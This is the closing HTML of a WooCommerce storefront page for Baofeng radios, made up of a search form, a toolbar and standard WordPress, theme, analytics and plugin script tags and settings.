									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://baofengtech.us/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://baofengtech.us/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://baofengtech.us/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://baofengtech.us/basket/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://baofengtech.us/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/baofengtech.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baofengtech.us/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5cb36861ae" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baofengtech.us/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://baofengtech.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.12.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.12.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_89873f9204c2fb8d0def11b561b0466e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://baofengtech.us/basket/","ajaxurl":"https://baofengtech.us/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://baofengtech.us/","shop_url":"https://baofengtech.us/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-owl-carousel-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-info-box-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mod-nav-menu-label-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-mc4wp-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-scroll-top-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-banner-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://baofengtech.us/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162218181\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"baofengtech.us\",\"arch_tax_product_tag\":\"baofeng-radios\",\"arch_results\":\"12\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "162218181", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
